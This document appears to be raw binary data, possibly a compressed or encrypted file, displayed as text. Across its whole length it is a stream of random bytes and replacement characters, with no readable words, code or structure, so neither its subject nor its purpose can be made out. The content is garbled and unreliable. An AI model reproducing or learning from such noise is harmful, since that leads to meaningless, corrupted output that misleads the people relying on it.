��AS.�9�.���Uy�(��s�m�6z�_{4J:�ec�C]�7�^�j�D4-���\o�0�[> ���sF6�	�j�L>�-~�R�ˤ��;���#����閨"��I �qo7c���f�\�x��_����� f��K���^%4u��o��`P=��h��dp$�I6?�0p��Og4?�<Y�W�0B��OS{8�N��L7�DC��C����)>�魬���^��C�g�����dt�U_�g<�_�e�V���ؚN�*(]C*F�	��������j[�V;�����A�z����*��,w�"���w-#���kt�/��/X�ZR�� v���9�v@�:�~τ.�:G5�;�)���2��n����B1D���^X��d��D�jk�ԣ���H�S.>@%I$��IT+��8���e��T�c97S��ޚU|�uh��U�L	��a�&az�<�d�fC��?R���W/\k��E�eNV�R�k0�ՙ>!�9�sHH��j�Q�m�����Q��+:�c��vcu�d(´�5X�a�����;�A�͎�/��� ��-s��qu�+q�;���Ē�J�	�}1�%>|R�]��� 䚩Z;�|m6`��Fh�al��V��I{��
➨�A�����!v��a��X�x3��0,���N׆����%r�@~L�I玘���~��D zB�E�9�73(Q�|W�w%�?S�u#::��m�5�h�P�(YĒ�P5��V�.�h���+����'!�g�JI�xp��l�yq�j�Z�Z S�69\��d�ߵ���^�T�Ǫd��FgߘN��箘\]Ҝ	��^����Ux��j��'�>��^~DP�N�&8�.�������=|Y�C`��V�<QʕLJ��ۄHHV}^#��K�#H���$��htě ?o@�n"f^�Z\�j��L���[�N}��a
O.��^��W	��ۡ���q%k����cG�� ��ä���a�ɋ�-�(��5�2(���u0xVțԝ�Ix�k��QC�ld;/�:����D��\>T:"��,{�eF�a���ְH��Nw��z�C���!�$�e��Sy����ݪ8�
��k��r�yƙR�ޒ�N,�2�����1�3?��b�v���/Ӥ��,�o��;ǫ�p|�y�%�Bk4�^Y�`��:Y��x�m6��R�D��6$���	�����jc�9~��t-$	[��I��y�Q�>�-��L%'|Ӊ��
Þg��������f�nE��ذ��*8����U���[��V�A�Y���[m�B.�X��i;�b�A
�A��T����4��|#����:����s��-v����ui�[�/8�2@�O�"�-��闈�WG@T'N�GN�"+5�,S�J�,Yd�罔�]_% �.ν���
�m��$��G0߈.�o�Fv��A!�޸��T}�K6�Qy&�g#����
���GYƨx����x(�nK�p��3*�����U&��N^LK;���YwSG��K�����S�ua���3'�U[�jb�}�5},��c[�C\�+�}p��5=�ޭ�?@������5�˕^�b��-L�*���W8����{n�9g���s쌡�i.���
���:Rv�_|���4MVvH-WtjیR_���jv�r�D����U���R�b�2w����<_�X1Ö}N�+�[���c�d��z�B��ix�}^lz�o�t�O�K_{�3X&T����G$�U�1by$�(�T�ជ-'���O�1&�@Y�����{���=�6q���N��
rdE�����j�g�lB�x�׈�"4H��2� s�&�,����������D���m�9���k ۬D���[�B��7<����uznM���V��p^4/b ����>��� CHoO��ʙ�֧3���]?N���!�#%���G���yagH?�s���g4�Fd_��O�54��H:S���o� %��^�t<	y$��pJѬ�I��r�~�C�>)���.q���s����Ԫ�yW���a�[�>Ow��vwc�-R�pP\��u�]+!CuQ�
x]ڇ��<���:�e>	K�I/V�A!*���E|D�A��V����'{��3���1T{���BS�.�BI����vu�k�t�i��Ɍx��@Q��2��\[y��~žT�r<-z�'t��;�CoyŶ4���&�7{��K6�^�	��q��F QI}�l�2��jx��^A�k�<č`2�~nv--S��c�f����c�=�B�  �k)O�s��`��9�;�,?u%RU�x�Ӥ.�k��zc��y�`���`a�4u���~cB:�1�n�jؙ�`�S�^�=�G8^)@#�0/1���v���!�Vf$I>���zB���o�)�X^Z���D�ê�B5����Ďo�9"�/��5��sv�!)��� ��Œ1z�-8]\�B�Żr��J�`E/�w�y����%e���C~8qz�$���N��T&��jl���B�R�ʰ��A���.4i�bxb{�,��p����H��[1r/�Vǝ�R�w�����\��DOe����	Z{�qf�������[*Vڰ0�A��_�D�����:n��aG��.M��ر�;tu$J��=�Gl�1�W�i3���H�\OY�����R9t��`VC�$�z�Z��P	�ܐ��).3�ə���G�r��쎞�z~.����!�Y R����U���-�n�լHӓ�|�ڄz#c�$�sea���`7Q@���GI�M��L�u1���P�+�ǽQ���I���_'��Be~e DvK��ݺ&���S�e$J��u%J`W��:���wpTK�$[�cES�͞"��JYx[.!k\�:C����Y�|y0g1�ٻ}�C34��<��ȕ���2	dr�E3At��A��Nc 7)U
_S���xX��̩tDh5Ψ8��;���?��TLc��˵��X4�>��#�%��T��}[���u|��P�=�D�R�om��n�=D=Q^`J�mMr0iKVv���x���en�5�Q���!|&s���G�� �~��-����/�5���{:kz_K�1����लŃ��r5���]���ܪo򎾎�gY���5���ؓS�/�a�S݊b'%�6���_g����Hfq7����vv�E	�m���)T݌N\��5�גW�,.Up��}fh=`B�b��c4�S�ʌ5=��1o��6d�Oח}a�i�Oz��*�M���[قe����/7�j�y,cPB�T��:�b���jd��X�U�,ǀ���5P��2��=�' 8�T���� u�£}{z���P% �-?D�� t07z����Ш2�&Yh�SLr.t��w��Y5$T<϶��U
�ܵiv~]�!��b�#�VK|�y�Zn�\7?������F���>�p(����²�����\��E ž����1;W��^Om���nL��9�R\�7��CaJ��ͫ;o��K�vR #t凝�����buQ�ZԧlQ�J0�V߈�MK˖bn�ct��]w�|۞w��Z�)�=[u$ٕ�G)�dS��+<�/ϭW�Z�ڲ�����J��c�lx��S�����nFS�=g&.��[Pk��a�A�&�)L�X{đ
	o�FM�8dM�7�	��ƣ�*�0���6���7A-��O��չ�̼ʉ�9:9�$��w�їt�IX��EH�_�B)l��d&4�R�L�Ś �&E�81����P�.U����}m�>��V@azr>?�7�<_[|�����LA X�c�G��*3n�c�G`�"-T��z��/}�t��C�����ӵH�&��ښ^�4v+��Iuq�]$��Ç�GV���-�{��^s��&W�	��2��,��xh�&v/n�w+�f���}�o��qd�C�6���@��v�҃�JG�ܕ�t��j�|#�o�����8g�$�-�Fz+��	��U���M��*�L�y�Ѣ��L���*�F˥>��S���R��0�ę�sUm���NdJ��K�c�-��I��7Amo �u���63���� �����ꎹ;+;�		�o��9d�'L�6*�Hd�5���k������ʬb&��FΩ���h������ 3=��1꧰/��=wY��<��˿�Y���%=��1��>k9��j�  ��؇X�}<�2a9��Z�3|�lt/���G�aC=����Sĉ��Uz����b�KaX
z
jj�2����3��Ta�wb�����X�Jؓ��u�����G�q�)�4nd��~�����[֏C�ͨ�L��u�Y������S񉾠>��Q���^��Ζ��kw(���jo�
�\��.�;�W��$c���)�\�P���0��i~v�� ��I��0h�aP�F���3�D�1�Z�������{�D �K��V�3�\˄��\V��\�/�����{b��/�X���2�	��L��e�"�B,�=�x�ɗ�̨�9���K]�p 
S�*�����߿#T�<�i��C��5�)EnA������X�)��G� ����wI�gM�I�^���L]:)\�Y���M�)�$j�%: !�&�WH ���Մ����U��M%��n	N�B=���)a�:M}&�����T0�����n�Ր�̚�CBR	�c@:Gq{��(��y�:7�i�r�8[U�[QHR���5M�"_&�GV3�.w9\ܮ�AQ��
"��_W3� �(!3r�f*Y��xz#!��D��W6����5�2�D��8%��m��ѿS�Eİ�]��	�����������@0�+��C���Ǒ5jw��ŵ�j�Ӳ�{S����F-㬇$�8�b�u~�,�5g�̭�H�=�ּ�Cs�D���p�*!�҂����l�Ȕ�פP������z�H�?H	5ý$C�Br�+I�v�D�M��"eG&�"z��A�<�:��������������'���z����"6mb���|�q:��W��7Cd�X�z3�I'���o{�K��*d�o6�[�B@+IJ2��da��iT�i�t�	q.�{�#�����؈�<� ~B�T�RJ)u�Qy�Ns]�`u^��]C+J�jt�K�?�Bp���$ز�70yc5�R�Y�̪�Zs��&b�
�f��J���X��>�e��^'�����������<��5��\[?�POR���L�|�r ��-			uӬ�*�i�<�o�1ZT�d럡�WNN���6�Դ���<��<ʉ�R2���[B�L���c7�x���=l���t�I�D�ـ3��AeÀ1��;iqи!j��4�����F3�_�&P�|A�tԳb����cq��3���1�RL�"�P��=��1&��ng�ỏ�@��!0��\���Q3`��G-�(:ӹ���_xJړ,Ӵ����)�2�d%���Y�H�

�9���$>$�&S��F6�̜�:��P��Ԍ�"@w N�$�²��f�kB�;���U�[=^�o�>���a5��tTJ�����2�w����g(�xone�1uJ��	�y܃Ɗ��"5`�õL�˄�*�'�_w�T�*���Ψ�1Y\1ٴ�5�h�M1���	���,+H�qjo+�����w��yn(Mׅ�~�Ρ��J���W8?���
��Z!�=qMk�JB.Pt�/ğ�Y+��;^]�Z��aY`8����4�8��н`����e���h}r�]`��N�ޤ$/2�|�د�т��z�KwLΏ=�ʸ�OA
>��o��R���"�: br�p'qz�\�͸&� }g��N��^V�7��}�L��`a	7�x�*g�U�Ϲ�7q�T�e)�/����������᾽���<�\zr�J|�2rlD��l�'��(�����o$�c3J������M`Ԁ�Y����c�d��T��r��"Sy��E"Qo�R*����ݚ���#�cڈ"����]'E�~O~����%�OV�њ#JGk\R��s<���S�d�\�P����0���6��/�Z���'��9��[�oU��x$�-�6_�p*�
�^Yn�*�#����Wκx�.L��ԥ#�������M&G�b�q�*����Or�����F~)З�9|�.�u��T��^�xiS:�V踽?^h����d!���y�)��`{����3��F�I>Yx`_�tXl�*���
�?��z�����x�(yfu*�*��?����mn���`2�;3�qW�xZ/j������k���:���l���jD�G���<EJ#����BtS���hh�lv~���ß)��'�f
�]�0��,������JH�x�T4�k�?�h���ꀿK�-Z�D��(��p�� ��)<��T51 0<��R�l�ׯq�Mk��y?�ҊŹ[-��ْ�>���
;l;օ!�W���:_扆��9*��K����}�J���w��\�%��U��|7D���E�xwt�6����Ր	��(g�^̈��u 钶bc3{�����)5K�,6;/�`�ft�S����9V�זt� P�*�|�@�y���5!R���
�"��fa~_Q� UK��^"ʧ�Ss��z�g��J�`μ�K�=Xri�M�� ���F�~��
{d
���D���G��W���9 ���No��i@n�9LW)�Nm|4��Vd��Ԃ@|�B����ܒqtG�3���+�o]eY��� ���├�Vmҕ���	�G�S&MG�ԍ�7���tei��o�f�7���1���&	Wdq�Tk�/��]�sdz��ϯ�)����f���	���۝8� �%)+���ZE��6��R	��P�.������$��EQ�,�(˫����L�����0H��#���Q�R��Z��V�w�Zog#{�����M����l��Ĩ��o�'}��)f����h�tZ�qIF�qxrJD����K�k��Մ�-_��Ŷ8
%?����yۇ��W����w3|GxG ���W�8�2���~���	�˿F�nͦv�E3M�6ͨ�n�<m4Hf�
7��)V�S����74P�����J��e����(Rغ��d����)���%����Ta�Oo|�Y�w�AJ/ �aD��IkG9�'��{b�|;aã��k����N��$��ܢQ��[^��ٓr�M(h�J�+l�;�����.��R�#��h(�j�P,~����R�st.f���T�PN�z�p@���]X]|��Y>��J���4��U�O:��/�C0_�bs�.�@.�ƨ�R�Ɉwn���v�)b��[�bì����^aG)f�%�د9����d��:���ٙHx#��_��D��Oi��zAi��zR\���`���X+ĝ�����A����h]����a,̺���zD�E\�ʸD�D�W�����U�� ,��D�g;�3�a�G�ѭ�罿���ļ�%�y����?�O0a�EG�^)>(��TCH��E4���E܌�	��bg�,�>
� p���#��gҪv�l���t��fKU�W2\G�<��Ȥ������f�5}��l��mپ��<v�c�x�+}6�߼A�'Ɖ"���sK�_���\�M/pI~j�;�n����1��}J`#�5��f�o���Ml�}�5~S��o���g�Szr)>¾��������|p&>ԑ`�)|z�7y�˱D�di4��~0O���m�Ӌ�^�jA�~Q�Nҏ�c�e����	���m�mf�U�A�F^7�AUo�-�����O���WA+�*C��a�:���2<2$狆���BR����{���cH�;���e�q���e�jk������=Q#l�m���ٮ�kX�.
�Q60_�<��R4�5�4��� ��2��خ�mF�j��4@�y�~.�ip�&�;��f�'c�F�Uj"��y���vc���4�U,+�!���Y�-V��L�e�`�:�������>��ׁ����x���������;�=�6��Y]R�{��g�$��tI�@��K� ���L�l�B�TA�h1�?����dy?/�<�In�kK�,S`u�ڗ}O�ͅ�+�!��pf��V��� !j��l��d1c-�(�Nf�g�v��h�TPZ��?x�:m�u����}���J�gv*�|�?�Zl;#"��*�?��ݾ��>3���"�̓d�w�6�r��r�3�E��3�|L�%)��7Z��c�V����sq���Ӧ�k�&�ZD���ȝY/�r������I��ɴ�q���l�'aҫ�Q W�zR"M>"?P�K����ڲ�5w�uEh�6�ޕ
�v ���[�x|-��7׷����wG��+R>�fE��h�<M�/^y}��x���	N;O�Z>_�	0�G�!F���*���u�'N���^T�s>����q�Fj4�J9ۃ��y��{]��x����������U���_�ͽMMQq,c�Lv0�9����S���Wxjhz��*��(C
u���A��H"�[�*�Aa:eK_�a	&*Dw��~��u���]H�F�T�������&�\�L�"/�"6\ l�(��5��J�+���(�r��d���`[�
�R�΁���Ĵ�����}���ľ�9O6L�(�
�'����[w�lᮬ����~��-}3��復��7�'@Y.b=���W���������"La���T�$t9�J�m9y�Mr��]���[҈azCP��6RR���� %iC��_�J] ��G�+� :~���N�=>�@FOTc�+浓p�*Gw/�VHƇ���s���B(*}k�*r'-�䑞�w���Cj��	8�ڪ�Vf��Qj�7��T3��=��Ɔ?�� s(i���i0`��RC���̯.��N�Bϙ�Xyy����U�_ =����$_C\HV�)�c҃L����Q՟9�=�@rsT����f0Xi�R��,��FL.0���K^^�>�p��;v1e�#V��v�N�q��d+�� ��.�up.�����ѝ�`��?���|�����~ᆺ)��pN��j��[��4OD��I� !w��ohQ�42��+�Ny�N�x���To����/<����[/�$5�n{�洄�� ����r�������ΗX�<Y��X�� ����s{sv�d��G%��S��3�'!%�\U��cj�[^���n*"
$}L��$#L�9sjѻ����ձ}@�,-J�眻TQ�h"��;3�8���
aPJH�[��U#�<0d�۾�]+���Uedw?����?���pzځ]�	ڑ�%aL����a3߿1�o��p���y� �����(�� �;j�5�n!Ꟑ�f��,r�����U�p�h2d3�"�6�e�,}2垳4,�o��߶;��]��,�Á������KSRfߣf�rw��A�mH����p�zy�eH�]��U�Lp�V��U܈ӵ�*n���a�)ɛv%�/�oEo����)�X���k�DY�b���!��;}|%���BydFq���50D�r�ؖ�ǒLB�����^,'f���x�2\B�(�W�b�g���m�;.�Ӑ	�܋�pMl!u�f�)����_R��(G��:��F�F	Ulޟ|������gߟ̓�R`���-Á5�G�uG-��������
�-�钴��ub1�n���1ҭ��K�F��ђ��ĝ�Y6��^��4"�f�8T]��WF�A���R���Pa�����ם־S��b�\��E�'Y�At�oE��G���L��Z�C��!{���^#	f��g�"A�.Q�3, �K'!VOJ%o� �@�!���J3S鷽S_�)
��;h}uҠ&������®��|��1.��U����>W��������\��:�L]
޼�{fLbA䨸6?'	�Ń���?���̶H�u1�WQ���ݷS%��C����[�Z�C�!O,�R��p<`�`$E���R���g#��4dO|>8Gޜ!~o2{S�:K/g8ewӁ;�MK"�'�|��V�VQH��޽�Jm���F��qz�k�O�s0#��CvyԖ�9Z�������W_�N�63�;C��w��;��Ԃ�t�x�Ci�v��o�������ps-�p�Lĳ;/`9�^�kca�t4�����o�������Ƒ觕g������4���9���of��Ut�X֥��^�����-�A�i�d338��2olپ�v}� ׇ��c�3������=�Ҳ�z����(kj=�\<=`kr��~���3�h���&��F�M�)��(My�g��#@�р2�,x,�����{���+����BG�ٗ2\�%�<d�|L�c��i�2b�6[)o��{�v�6� ��&\�A�};jh�8����%�0_M��Y�`�~?�BJ��U�˴xU���kR�%W21���yڳD�z�CKjA5H�����p�S�p�f��z�����{,�4)g��M߫�3�a+U���ƾDY�w�^���{�Au�h�~���Cj�-M�!�6�vb�����Q��D���;t���ח)U�11��3����Cj�1r�j�����!��.����k ʇ�}��S!wzU�����d�� ��[�Fm�h7��9�;�Z�l	^��1�>:��4ϱ��?���+F1�\��[�i,4���*1rq�|�����ސ8��I���黤�!Vp\|�;��}��,|�	��(͌��$�A�ғJ*A�Kc�E�t�$!��R;�I\��$<����5�ُU�xb�N��(W��7 
���-/��V+!�U�)nb���5����$n�r��0k�ʎ/;����2��LN�I6�9����`��AXdc+��{�H��l��HS�3�%�@a��CG��B�C����P�1�>1�Y�rH�G��F�l���q�H�¬e�z��2r`�,��$��JT.���?�x�U��Q�7�I:1�����س��WX՞p��D"��8������µ���ٙ1$:e��E2Q�7�:D����-�V�*���/:�{C�ɧ#�����0��/@���������=��
�R8���3������֍����&W�K.L�?�S�'�����U�ݚƠ�Q��Mb������Gس�<�����h}K�������,
�v��ɿH��备O��b[1MQ+4�R�ku��w)���4��**���T��1�5~�|:��k
��E�F���E1�+&�7���!{�@��i� �e��,���'�+N�te4�ÿSf�� �P��XL2R X��27�ˣ�pA��l}�=�X�.C�" _�*#emR' ���c���L�R����2���?=V�u?�9#!U)'��r�}��hU�T��NY&M�k��Rbe�,�0%�<������9���΂ �b�A�mP�WS�3�[S�B�I/�G�9y�	I��-&7^$$�d?0*Z�L|ګ���q)�[�)2%�D��!�ߩ�g�s�ACB�VX�D�r�)�Cy1�2bOA;�MW�O�9�s���=�H��}z�%7�Y*�r�h��e� �l=Ϙw`���
�wn �/�%����)����qk���ʡӿ���i�{�7���
4��)���2� �>�=b%f���xyfL��E&ʮX�l��e�$����~�n���DN�	D�Z7�3 ��R8���.�g�ٖ�yc7��LI�
G�C�ː�> C�7��͝m6�G�̈� DwY&�k[5�̖�TO���L�(�8:5 29Pyυ2����2��(��?�7D	�+&���x����e�oV�lb1�.���`�W��#�.�`��wLvT`��EH��_�	Y!u����%	���T����
���ݬ>�j��P��hN`��U��52p$�w�Kǥ.�8�Ce��{D$��Q�s2��9�s�D5M,G�vЪ�����u�P��b+{�@�.��[&׭g��SK��W����c�dGK`{���h���qO��(�㏬l�H ��ʄ��k�P/uC�RG�=_7��"&�SR?��j�~�������{�.����ڪpe��٨����RP�����=�Ewb�EF y��B�M�U�E�B,Vm]��g^�7�wC�	7�}6�T�?��_�L�ن#�x^�FJ������]���0ø>��*K��)�[��q׵�r�ԟ�7���V�4��R���!%M�i��V���~���3�I,����nH�<Q���NQ�!z�wd��0����d�f$���v�)�K�e�'\�C��#�t�j���������2>	/=a�4R����Qc�XǂCۉepIE��7X�AA�V`�������
�'��V�[�Cp�|N�n����"�w�R�s,�DI寅)��b��1E�}�!��\��c��m��%�5�v�=��"a`w�'$�ѯ���]����Qf���g����B	��pD�|����u*8E�!f��]����h�sҸŻ��ɀ��[6� ?�,z�IԱ�LǦ7�N�]N6����NB�t+�	�$G�و��2��ȓ9I��f�W�uF�z���{�2��2�Pt|R�J#�`g�#ؤۆ���օ&��<,�z��I;X��#��IA.���픯�^�ܝS��qW|�m��g&Y�Ϳ&G��
x�:�,��pGe}��p�-jםAA7A!�+a��3#�F�! �7A��ʡA��\[��QO}���;��x�A�}C��t�A���Pm�Ǆ�V&W;H������\��¹E��w	'�X�~.�G��X��V��lx�ǔ��!��%��Q,��z�N�*�_�7�<�m}7���-N^R��� �t1���A�s?E�Vܕr�/΅�1L?��\���(�l��`��凒z�Nc�ƍi2��5Q�$LT�[��_2/mns��w�e�|�V�~&�"F�#3��0���ID��z�g�t�ͻ�6ޚ�<�<H&�_4�[�o��E]ϓ�[s��E�q���"m�5����8C��\��𕑜�?�47�8��q�*i��ny��w<�g�"u��E ����轃���#3I���q�Vڑu��]k��g�g�$��P��h���%��m;Ԍ�5���#��H0��+�<�1B�lc����9�^Ϝ`���A���<́%��(ED	�i�r�n��"�n�~�AO�45I(�x�0���'� Y��{�a�9��'Bv�K�W���"�\��f^���X��B�% ���a�X�u�|#����j�`Z�����5�ک9սi`#Z=�3k��/$!�A�q�$9}4�$wG���+���/��PbA�r6�§���T^REU��v,6�E$�K����`�צwC5l�)I�֍x�
h�FP��R�����eI�&�$���Q��K�C���=�Q�-�=0�[�aAsB�Q8�,i������L�E8Ĝ_V��O�"�C����:��q����=�hq!�'���C�<��>6�E��d�8�������|���6L]Zf�k@����Ɣ�N=.�Ä)��+9�X"��
P4^	��?��4A{ <D(����	�?������{�9Ia]��Ɵ2G�|���IA��"��4��B�����n��<x�V2��zF4�ZvMzVA�@cj�|%�Ԝ�Ͽ,���_U�O� �b�2�9��t�H"�"�zX����+ ��]���������&H{�1�Z�A����33�\�̜*H#� �\������ ������=L��qˏ%b0��N42���tr&&K�#!��%� �7�)Q��D}�-C��]ȧ��3�=���������Ć-*�n,̟��0��<�׋�Mӓ5�ۊbeUSTf�~Cʄ�5Ij�Z����4���.vQңB��L�/6}��+����*.�J�0�لuZ.RU��0�����,�,m06���O�%t��씌R�Ug'ޠM$t��
<���*0؀��j�T�i�����Z���K���n �� ��p�y$p]'?�m�;��06�yH,+׬����������V�nx�RJ���	k%5�|?�3e\qBY���q�Lys�vL�D��)J����ܚ��0jbE9��&2O����d���29Y:��c��'���8Kp�/�)���;-�_J0^��%P��DuBz�#�\�O��R��0N�s���ʉn�A��2�ܙ�qT�p���{.��-��AɋZ��ք����B��"�_z���j������7�k��=�<����\�7����Y�8v �|���f>Z�E$��2�Taܩ%�RD+ޞ-��,���O�;b�i��M���?ҩ
��R:��.xs�*��"L��PE)ݘ�����D�;�VW����)l"��#˱+��jdB���Y��u)�9c-�w]�:!b�]��?�[8L^_AS��Y( ���[|��llԹ
�:�G�æ��'WiY+��j��e����󤋪p#����������|���v]�%=
j��0�PFn2����h��-�--�B�v+9.i��������K���-z<${�yN��n&3�i�B���qqX) P�xQ�����d_a�}Zm��Y�����T;�:��}"�a k5e��=隀J�.(���Iw�k~���J\�4���2����V
�q��S+��|�1O����6�H�^'�@�s��1�Ǐ��u�ѩC�rvu�>GvXK]�Uh�����Ν��SL�Y��#�!l��٩�oۧp�6,��B�a���]U�6�I3m�Ayp4_w6��A��.L^J�C�=�R���!q�J����|�<�e�f-Њ�c��z�3��fY�T
*���iu7�?y�Œ<�Phy�t�����O��i��m��7�AMK, �iv����hѦ7�X&��H�sla4Q�����&��G���xg&��vv���r�0�}��0l8D��8���F�nفٗ�[,�V�)<�D�����.��!��+zL�+G�#� ��&j�$��L����:Z��x�u<]�����iX\9t̡&!�tx��NId��8�m�'uIT�����:�<�M��5�k�E��h����[(0�L�ދsut�����!�p\ޥ�O����`7�ى�C��Rb�Q/��1�)�c��aKA���zN���e�g$�v�j0�h��A!��-#��@z�Z\x_��V�5���o����25��7��dЖ~�
���9�m�-��V��В0��!W�ihs7.W��w1PP�pR%��`r��2̆��j�=@�9<v�^���2�HT5�P�ҢXT�g�T�PeǙq�E���y�DV�:2�}�]N� "9�AG+�
l��tC&���@8h���r��V�z�Z����z�m�I6}7~��֋L<yLxE���Q)���z��g��Wx�jq�����uT��Bb�Ʌ��Z��4m���>P0�b"�K�#�M��CL4�nL;��_����L$x>��@l��܅.�t@_v%4BغE�Q�rG�;�4p������{��ha8��hΞ�jO������6ѶE1A����*��K�p��bdU�~�=�L�w���S[�D~g�:߯�k*���)��alz	���hQ5�V�0�j߿��(�/^G�@��1�����}\�j��z���ڲvW�%̅��R�:n�d��%�pP���=S���� �d��S�`�� 7���	��BH�HeAr�ľ������_]^@��p�^�Q�#��v̜\Wr����A�C��{���M�E]y럡՗E6^&=*Xu�8�P�����O~IJSn��ؗ\�.�� -u����|b��sR��^0(G��W��{�\]~���|ʭ�[���8�!~�T}��H�J�e�!��qJ
�&����bQ�e#�t�^҈u!�Ͳ-�h�����@�5�n�=�ȡ�
��TJ���[�~1�eyY���f\�y�?mn��h��d�	���5!#�{;��#ٷ�h٭b? ��7c��=���^�=;Ս~Q\��)�f�
X����}�V�]�|{uy����7�	.�f��gU�X~^��] ��I�Q���BW=y��#�^5���ۦ���;�I�����W˟����E3�fs����1�Y���7���d!�"\+Z������hĭ���W{��$�D�Ȱ"��̈́�3�yy�K{°�����kQ�exz3�C�Ϭy�S>�����s�'��Ra�?��x",�!&]5��~��oE��+�
��Zo�'!��&E�&c��d�nW�7��	��C�
06��wz���^M�����߯�-���(�'���Ε���=�@K��ħ,�����ڃ��f>wJ���6f��gNv����IV(�\yՠ:��!��ƪ3K�UL��ȸ����z0C�&�dhr�t_�TBV���œ�q��7�0�զb촋(�?�=̳�0�����3ӂݳ���9��wk��Y�N �oy�,rO'<��"��H��<�̈g���P_���38t���G+yG�?-T�J6sХ����Q��ͲM�<1�;f���^_�G�o���d���q��=�����p��OzhR!k.�ӳ�Z4<�� "$�6>f�Ȅ-�j�صm�ĭ����hY���%��3��c���U�t,:\�7AO���ݓS�63d�6-���1���yV��j�_h���_� ���N��V+�K�z@�D`VV���f���)Q���M�����3�����2���(>B�D�o
�Ԁжl��Q��E�(�/枽���RZ��5r|�Ԕ���o5�@L�C��kKr�l�87�CM����cTU�J�̂�+�ё/6i��%.8��~���W|��%X����5I�_��U�E��`_��8C&��Z�s�m���sd�zHqU�?a� ͤ���rv����h:�h��n!���)hc�=2�\��.{�x2��Ŗ$� 4�G�߽��y�ޔ�IT,SL'a�ْ�ݍ��Ȍ�:���Y�A˾GGD� @�H��q*>t,������$��X�6��~��eFV�+es��	�Ltylq$�me{륋,�����'� ,8#�/�T�����Ɩe~�)j�_�xgW���=���!ȗ��s���<;z}���ׇ�m_���P�?����"� ��X����&�>��X�����r"�H <�q��E;lTz��Q	����X�
p���_^��_Y�M�H�����"q��ZVO�; B!n�~C�☪.�U$5���W�����b^�&$�I��^� `�C����� 1�I�
Y
����g�C�1� Μ'�A5*��Ȏ@�y���aƻ�(��	�/�yxO�!�Ui��ƙo���X 	f��i�1^\��&g9:��P?闡8Dns (4�qۏr�u4�#�i#s�n���d�vf��3��a� ��	����j��"�n�\�r�/�a�MMG����u�`n��$�ضK�1��4F2|E:�L�Pq��b��)CJWż�9d�{5����Z�?@��1�E�&��5���ԉ;2H�/9�͜9�(���uK�p�K�Q~�&t��v�<�ol�X�Yb��\��Ӊ�V�!�'�JG��vٞ����ְ�w&l೴�-A���x�E-m������Cs�<[
�{�����|���/0��:������/��7p`�O�X>�XJ���-���M���D�I����N��A�{���~���Z]?��j�d�x�8�K���9~P���Anzd�d�dA��r5��H8m^��d���o+�D!7l�'wb[{��L�A~d*GR���H�0�)U�"�"`Ca�֥I[s�'d�s4_sg;�����Dx	��ayR�Ī�D�d��Ĉ��V�z_�!kli���ʼ9I� �
1W����*�8V�E��{�[8�;��}��q�Ѽ8�{S���#��^����B�w�Blg�l������1��wY���R}h�`���=´@����V��Xy)�D����4O4<!�5�֡�%�P!D���f��d5����6��F��J����L�?���#>���x�Ԯ�p+�������
ƒ�"!�_�a)�[�Y*<��󈿋����§��S��wi��l�O�:�����N�g���]A��m�#�����f���'S��x�j��_�39&�U#3A;�Z�b/#��k��7���r�\��D��P\W����<�¦��#����Yڡ�A[�s�����`��ڣج�2�k�j��z�Q�d��jl�i2�:���-ޭj�Leu�l%ꛛj�����Nʂk#eV�قa��H*msA��i��t�s�RA�H=��/�oݤ�C	% �P�=����t��)�ݗ�ҁi"�����ú;���<�%Eʯ0�&�/���-d�����Wz��K�D�L���t�:ѷʦ}�s_��"c5�P�p�ſ	�J��a*jмv��2^XW<����,���/*�y7�GAwt�jpH��d��m{lnq��ݝ�������F�{]}��/�{1h��y��sV�p�W�f$M��
�>�Ш�������%hf�j,��{�FM���~�Oͻ[�=��T��/��Y����,͚�����s��WX�Į�ҋ:!���WVlh�ۛĿ�G�:�)SD0Z�t~(*��k�(�o �Q)>&���Z̨f��(1��-�3�����\��5�@h��K	RD!mmN`2
�GSt,���<Z���mz�X���|_�&&������m�)�}����o<��POtQh��v;XP����T�xW\JA�YxqmJ�n�rZs��l=ɶ:5VG�^�B�߾?�h:��rJ������ܤD@�P�)K�Ӗ؛�i;�|e�3�_���~�} ��Xb����u�]�f@�̾����]��L"I2�� ����6q�y0�L�:7��M�� >�_�u��q6 :/vaq=?V�J�a�-֛�=�?U<L��>�p>)�fh����#�Z4�c�=c��߫��5���/C����\l���A��w�P�M���5��~x�E]��w~�4B�H�=�Ҙ\��)^;P�J�E�j#|S��:�Q��k�"l7�������q��[�W|!De�<7P�������Hq�=`���r�����;app�HD&C ��Tz�^�d�c���
��k���*U �(�`�ɄD�R�{�#�F�G4po��$v5xG�{����Jp����Y��Z�������p s��+�a�|k��*���F�>-��L���x�c"Ж%�mh��e�pj�_�J�u��X`��dUJ�p$->�����b,�h�P�����N{<�h��t�[#0y(qe�k/��y=��]���1�۔) `�|������&W�?�i %�*�d�P6��l9%k��V/k�+�'eEa�rf������$=ퟒA�
�M]�ȇQ����;ä�F2�"rJ.��z�1���+p��z1ga�l����jP���{j����0j*6J��n���ҢvE����L=��ZV��9-͢@x��e|C�rJ�-�+b	��'t7|V�3t�ӧ���y��7&�A�
�P��&IU�/n��_�M̈́��������AO�7`F���߻}1�$����j�t�6{�j�S��@�?�&n^�:���Q�\����E�KV�#a� g� ���M�gj5��v
ò��@�1�Аy�4�n �GK�Yk�h?c�D�V r�E��1���7S���f�����F���XD��1����5���`ڹ#E-{���؋`� � �`����D����	?��k6nm���s$q��]���ӣpi}c�6������*N���<�a�|.܋x�T����#����Ww��fj�^���&ўI�I:H�(�{�����`*�6��>^����R�Ž���'K���O�_�o�6����}Fi��0���b�����	)�7 �r�U�xj�X_��qQ��`������A�5��Wr�
�bdV�Χ����d���j��(�)�9��gY��2a�;�g������e)�?<H�w�����W}�C��\X7v�Q��J��f���y;�+*��r�q����.h!^����۩�m�7eЌ�KU��0؆O�#�sC�/�q�|��a�~v5�Q�#�p�w�n�Q c8:��L���V=��Sq�ʨ�G��e��n`��y����!����������hp��I(F<�<�Vڒ�5u��U�u²�����j�.ı��F��4\�
<�a�+[=ys���Z�����=�cs�A����g�찒���ɋľY
`��;qhj<�=��T��Wi\9v�5��:�cbT�R�W'ey��f��_�0A"ע��������"�.j	Q��2xؘ֦���R��|i��v���\����r.p<6�_��Z]~�h�a��"aO��m���CT��$7v�o�8�p]�_�p}�@YDNQ��y�ER��?�9ژ��R�j���0��Z���	�/�$������phȆ$�gJ�Z���"k���K��7!�"��rE���ہ��Љ_<s
�e�(�2�c|��<�S�W�����`l0f�����z�C��TBp�'�\�O�*��9%nc���V524�xǇD��͜K���T|-ӯ�d�&+!�q �Ou+^��T r?soO��*녗��
